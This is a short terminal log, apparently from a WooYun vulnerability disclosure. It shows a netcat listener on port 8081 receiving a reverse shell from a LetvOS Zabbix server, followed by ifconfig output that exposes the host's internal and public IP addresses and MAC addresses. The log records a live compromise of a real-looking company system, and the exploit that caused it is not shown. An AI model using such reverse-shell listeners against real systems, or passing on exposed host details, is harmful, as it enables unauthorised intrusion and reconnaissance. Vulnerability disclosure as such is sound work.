 [root@iZ2567xzagyZ ~]# nc -l 8081
bash: no job control in this shell
-------------------------------------------------------
LetvOS WebServer 1.6.0 (Final)
Kernel 2.6.32-926.504.30.3.letv.el6.x86_64
Last boot at 2016-05-04 19:05:48
[zabbix@LEFI-ZABBIX-SM /]$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr FA:16:3F:7F:CC:8E
inet addr:10.112.88.11 Bcast:10.112.255.255 Mask:255.255.0.0
inet6 addr: fe80::f816:3fff:fe7f:cc8e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:25958601 errors:0 dropped:0 overruns:0 frame:0
TX packets:16866601 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3428483413 (3.1 GiB) TX bytes:1785134733 (1.6 GiB)
eth1 Link encap:Ethernet HWaddr FA:16:3F:BC:0E:0C
inet addr:123.59.124.137 Bcast:123.59.124.255 Mask:255.255.255.0
inet6 addr: fe80::f816:3fff:febc:e0c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:61978684 errors:0 dropped:0 overruns:0 frame:0
TX packets:744784 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4490765621 (4.1 GiB) TX bytes:145146911 (138.4 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:4038656 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org